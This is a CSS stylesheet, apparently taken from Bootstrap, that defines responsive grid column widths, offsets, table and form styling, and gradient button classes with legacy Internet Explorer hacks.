.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}
.col-xs-12{width:100%}
.col-xs-11{width:91.66666667%}
.col-xs-10{width:83.33333333%}
.col-xs-9{width:75%}
.col-xs-8{width:66.66666667%}
.col-xs-7{width:58.33333333%}
.col-xs-6{width:50%}
.col-xs-5{width:41.66666667%}
.col-xs-4{width:33.33333333%}
.col-xs-3{width:25%}
.col-xs-2{width:16.66666667%}
.col-xs-1{width:8.33333333%}
.col-xs-pull-12{right:100%}
.col-xs-pull-11{right:91.66666667%}
.col-xs-pull-10{right:83.33333333%}
.col-xs-pull-9{right:75%}
.col-xs-pull-8{right:66.66666667%}
.col-xs-pull-7{right:58.33333333%}
.col-xs-pull-6{right:50%}
.col-xs-pull-5{right:41.66666667%}
.col-xs-pull-4{right:33.33333333%}
.col-xs-pull-3{right:25%}
.col-xs-pull-2{right:16.66666667%}
.col-xs-pull-1{right:8.33333333%}
.col-xs-pull-0{right:0}
.col-xs-push-12{left:100%}
.col-xs-push-11{left:91.66666667%}
.col-xs-push-10{left:83.33333333%}
.col-xs-push-9{left:75%}
.col-xs-push-8{left:66.66666667%}
.col-xs-push-7{left:58.33333333%}
.col-xs-push-6{left:50%}
.col-xs-push-5{left:41.66666667%}
.col-xs-push-4{left:33.33333333%}
.col-xs-push-3{left:25%}
.col-xs-push-2{left:16.66666667%}
.col-xs-push-1{left:8.33333333%}
.col-xs-push-0{left:0}
.col-xs-offset-12{margin-left:100%}
.col-xs-offset-11{margin-left:91.66666667%}
.col-xs-offset-10{margin-left:83.33333333%}
.col-xs-offset-9{margin-left:75%}
.col-xs-offset-8{margin-left:66.66666667%}
.col-xs-offset-7{margin-left:58.33333333%}
.col-xs-offset-6{margin-left:50%}
.col-xs-offset-5{margin-left:41.66666667%}
.col-xs-offset-4{margin-left:33.33333333%}
.col-xs-offset-3{margin-left:25%}
.col-xs-offset-2{margin-left:16.66666667%}
.col-xs-offset-1{margin-left:8.33333333%}
.col-xs-offset-0{margin-left:0}
@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}
.col-sm-12{width:100%}
.col-sm-11{width:91.66666667%}
.col-sm-10{width:83.33333333%}
.col-sm-9{width:75%}
.col-sm-8{width:66.66666667%}
.col-sm-7{width:58.33333333%}
.col-sm-6{width:50%}
.col-sm-5{width:41.66666667%}
.col-sm-4{width:33.33333333%}
.col-sm-3{width:25%}
.col-sm-2{width:16.66666667%}
.col-sm-1{width:8.33333333%}
.col-sm-pull-12{right:100%}
.col-sm-pull-11{right:91.66666667%}
.col-sm-pull-10{right:83.33333333%}
.col-sm-pull-9{right:75%}
.col-sm-pull-8{right:66.66666667%}
.col-sm-pull-7{right:58.33333333%}
.col-sm-pull-6{right:50%}
.col-sm-pull-5{right:41.66666667%}
.col-sm-pull-4{right:33.33333333%}
.col-sm-pull-3{right:25%}
.col-sm-pull-2{right:16.66666667%}
.col-sm-pull-1{right:8.33333333%}
.col-sm-pull-0{right:0}
.col-sm-push-12{left:100%}
.col-sm-push-11{left:91.66666667%}
.col-sm-push-10{left:83.33333333%}
.col-sm-push-9{left:75%}
.col-sm-push-8{left:66.66666667%}
.col-sm-push-7{left:58.33333333%}
.col-sm-push-6{left:50%}
.col-sm-push-5{left:41.66666667%}
.col-sm-push-4{left:33.33333333%}
.col-sm-push-3{left:25%}
.col-sm-push-2{left:16.66666667%}
.col-sm-push-1{left:8.33333333%}
.col-sm-push-0{left:0}
.col-sm-offset-12{margin-left:100%}
.col-sm-offset-11{margin-left:91.66666667%}
.col-sm-offset-10{margin-left:83.33333333%}
.col-sm-offset-9{margin-left:75%}
.col-sm-offset-8{margin-left:66.66666667%}
.col-sm-offset-7{margin-left:58.33333333%}
.col-sm-offset-6{margin-left:50%}
.col-sm-offset-5{margin-left:41.66666667%}
.col-sm-offset-4{margin-left:33.33333333%}
.col-sm-offset-3{margin-left:25%}
.col-sm-offset-2{margin-left:16.66666667%}
.col-sm-offset-1{margin-left:8.33333333%}
.col-sm-offset-0{margin-left:0}
}
@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}
.col-md-12{width:100%}
.col-md-11{width:91.66666667%}
.col-md-10{width:83.33333333%}
.col-md-9{width:75%}
.col-md-8{width:66.66666667%}
.col-md-7{width:58.33333333%}
.col-md-6{width:50%}
.col-md-5{width:41.66666667%}
.col-md-4{width:33.33333333%}
.col-md-3{width:25%}
.col-md-2{width:16.66666667%}
.col-md-1{width:8.33333333%}
.col-md-pull-12{right:100%}
.col-md-pull-11{right:91.66666667%}
.col-md-pull-10{right:83.33333333%}
.col-md-pull-9{right:75%}
.col-md-pull-8{right:66.66666667%}
.col-md-pull-7{right:58.33333333%}
.col-md-pull-6{right:50%}
.col-md-pull-5{right:41.66666667%}
.col-md-pull-4{right:33.33333333%}
.col-md-pull-3{right:25%}
.col-md-pull-2{right:16.66666667%}
.col-md-pull-1{right:8.33333333%}
.col-md-pull-0{right:0}
.col-md-push-12{left:100%}
.col-md-push-11{left:91.66666667%}
.col-md-push-10{left:83.33333333%}
.col-md-push-9{left:75%}
.col-md-push-8{left:66.66666667%}
.col-md-push-7{left:58.33333333%}
.col-md-push-6{left:50%}
.col-md-push-5{left:41.66666667%}
.col-md-push-4{left:33.33333333%}
.col-md-push-3{left:25%}
.col-md-push-2{left:16.66666667%}
.col-md-push-1{left:8.33333333%}
.col-md-push-0{left:0}
.col-md-offset-12{margin-left:100%}
.col-md-offset-11{margin-left:91.66666667%}
.col-md-offset-10{margin-left:83.33333333%}
.col-md-offset-9{margin-left:75%}
.col-md-offset-8{margin-left:66.66666667%}
.col-md-offset-7{margin-left:58.33333333%}
.col-md-offset-6{margin-left:50%}
.col-md-offset-5{margin-left:41.66666667%}
.col-md-offset-4{margin-left:33.33333333%}
.col-md-offset-3{margin-left:25%}
.col-md-offset-2{margin-left:16.66666667%}
.col-md-offset-1{margin-left:8.33333333%}
.col-md-offset-0{margin-left:0}
}
@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}
.col-lg-12{width:100%}
.col-lg-11{width:91.66666667%}
.col-lg-10{width:83.33333333%}
.col-lg-9{width:75%}
.col-lg-8{width:66.66666667%}
.col-lg-7{width:58.33333333%}
.col-lg-6{width:50%}
.col-lg-5{width:41.66666667%}
.col-lg-4{width:33.33333333%}
.col-lg-3{width:25%}
.col-lg-2{width:16.66666667%}
.col-lg-1{width:8.33333333%}
.col-lg-pull-12{right:100%}
.col-lg-pull-11{right:91.66666667%}
.col-lg-pull-10{right:83.33333333%}
.col-lg-pull-9{right:75%}
.col-lg-pull-8{right:66.66666667%}
.col-lg-pull-7{right:58.33333333%}
.col-lg-pull-6{right:50%}
.col-lg-pull-5{right:41.66666667%}
.col-lg-pull-4{right:33.33333333%}
.col-lg-pull-3{right:25%}
.col-lg-pull-2{right:16.66666667%}
.col-lg-pull-1{right:8.33333333%}
.col-lg-pull-0{right:0}
.col-lg-push-12{left:100%}
.col-lg-push-11{left:91.66666667%}
.col-lg-push-10{left:83.33333333%}
.col-lg-push-9{left:75%}
.col-lg-push-8{left:66.66666667%}
.col-lg-push-7{left:58.33333333%}
.col-lg-push-6{left:50%}
.col-lg-push-5{left:41.66666667%}
.col-lg-push-4{left:33.33333333%}
.col-lg-push-3{left:25%}
.col-lg-push-2{left:16.66666667%}
.col-lg-push-1{left:8.33333333%}
.col-lg-push-0{left:0}
.col-lg-offset-12{margin-left:100%}
.col-lg-offset-11{margin-left:91.66666667%}
.col-lg-offset-10{margin-left:83.33333333%}
.col-lg-offset-9{margin-left:75%}
.col-lg-offset-8{margin-left:66.66666667%}
.col-lg-offset-7{margin-left:58.33333333%}
.col-lg-offset-6{margin-left:50%}
.col-lg-offset-5{margin-left:41.66666667%}
.col-lg-offset-4{margin-left:33.33333333%}
.col-lg-offset-3{margin-left:25%}
.col-lg-offset-2{margin-left:16.66666667%}
.col-lg-offset-1{margin-left:8.33333333%}
.col-lg-offset-0{margin-left:0}
}
table{max-width:100%;background-color:transparent}
th{text-align:left}
.table{width:100%;margin-bottom:20px}
.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}
.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}
.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}
.table>tbody+tbody{border-top:2px solid #ddd}
.table .table{background-color:#fff}
.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}
.table-bordered{border:1px solid #ddd}
.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}
.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}
.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}
.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}
table col[class*="col-"]{position:static;display:table-column;float:none}
table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none}
.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}
.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}
.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}
.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}
.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}
.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}
.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}
.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}
.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}
.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}
@media(max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}
.table-responsive>.table{margin-bottom:0}
.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}
.table-responsive>.table-bordered{border:0}
.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}
.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}
.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}
}
fieldset{min-width:0;padding:0;margin:0;border:0}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}
label{display:inline-block;margin-bottom:5px}
input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:-4px;line-height:normal}
input[type="range"]{display:block;width:100%}
select[multiple],select[size]{height:auto}
input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:0}
output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}
.form-control::-moz-placeholder{color:#999;opacity:1}
.form-control:-ms-input-placeholder{color:#999}
.form-control::-webkit-input-placeholder{color:#999}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}
textarea.form-control{height:auto}
input[type="search"]{-webkit-appearance:none}
input[type="date"]{line-height:34px}
.form-group{margin-bottom:15px}
.radio,.checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px}
.radio label,.checkbox label{display:inline;font-weight:normal;cursor:pointer}
.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}
.radio+.radio,.checkbox+.checkbox{margin-top:-5px}
.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}
.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}
input[type="radio"][disabled],input[type="checkbox"][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed}
.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
select.input-sm{height:30px;line-height:30px}
textarea.input-sm,select[multiple].input-sm{height:auto}
.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
select.input-lg{height:46px;line-height:46px}
textarea.input-lg,select[multiple].input-lg{height:auto}
.has-feedback{position:relative}
.has-feedback .form-control{padding-right:42.5px}
.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}
.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}
.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}
.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}
.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}
.has-success .form-control-feedback{color:#3c763d}
.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}
.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}
.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}
.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}
.has-warning .form-control-feedback{color:#8a6d3b}
.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}
.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}
.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}
.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}
.has-error .form-control-feedback{color:#a94442}
.form-control-static{margin-bottom:0}
.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}
@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}
.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}
.form-inline .input-group>.form-control{width:100%}
.form-inline .control-label{margin-bottom:0;vertical-align:middle}
.form-inline .radio,.form-inline .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle}
.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}
.form-inline .has-feedback .form-control-feedback{top:0}
}
.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0;margin-right:5px}
.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}
.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}
.form-horizontal .form-control-static{padding-top:7px}
@media(min-width:768px){.form-horizontal .control-label{text-align:right}
}
.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}
.btn{display:inline-block;*display:inline;padding:4px 12px;outline:none!important;height:30px;margin-bottom:0;*margin-left:.3em;font-size:14px;line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;*background-color:#e6e6e6;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;border:1px solid #ccc;*border:0;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border-bottom-color:#b3b3b3;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);*zoom:1;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}
.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}
.btn:active,.btn.active{background-color:#ccc \9}
.btn:first-child{*margin-left:0}
.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}
.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}
.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}
.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}
.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}
.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.btn-block{display:block;width:100%;padding-right:0;padding-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.btn-block+.btn-block{margin-top:5px}
input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}
.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}
.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;*background-color:#04c;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;border-color:#04c #0044cc #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}
.btn-primary:active,.btn-primary.active{background-color:#039 \9}
.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;*background-color:#f89406;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}
.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}
.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;*background-color:#bd362f;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}
.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}
.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;*background-color:#51a351;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}
.btn-success:active,.btn-success.active{background-color:#408140 \9}
.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;*background-color:#2f96b4;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}
.btn-info:active,.btn-info.active{background-color:#24748c \9}
